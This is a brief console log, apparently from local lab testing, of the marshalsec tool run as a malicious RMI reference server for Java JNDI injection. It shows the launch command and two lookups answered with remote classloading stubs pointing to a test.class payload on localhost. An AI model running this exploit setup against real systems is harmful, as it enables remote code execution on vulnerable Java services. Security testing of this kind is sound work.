 Closing connection
D:\工具\marshalsec-master\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.0.0.
1:8081/#test
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:60306
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://127.0.0.1:8081/test.class
Closing connection
Have connection from /127.0.0.1:51834
Reading message...
Is RMI.lookup call for test 2
Sending remote classloading stub targeting http://127.0.0.1:8081/test.class
Closing connection